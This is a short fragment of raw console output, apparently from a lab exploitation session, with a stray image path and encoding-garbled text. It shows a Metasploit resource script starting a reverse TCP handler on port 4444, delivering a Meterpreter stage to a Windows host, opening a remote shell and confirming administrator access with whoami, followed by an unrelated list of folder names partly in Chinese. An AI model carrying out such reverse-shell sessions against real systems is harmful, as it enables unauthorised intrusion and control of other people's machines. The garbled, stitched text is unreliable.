 LPORT => 4444
resource (./run_x86_mete_re)> run
[*] Started reverse TCP handler on 192.168.6.130:4444
[*] Sending stage (175174 bytes) to 192.168.6.143
[*] Meterpreter session 1 opened (192.168.6.130:4444 -> 192.168.6.143:38113 ) at 2022-03-26 08:22:41 -0400
meterpreter > shell
Process 8048 created.
Channel 1 created.
Microsoft Windows [�汾 10.0.14393]
(c) 2016 Microsoft Corporation������������Ȩ����
C:\Users\administrator\Desktop>whoami
whoami
cve16875\administrator
Documents
Music
Videos
Downloads
设备
网络
浏览网络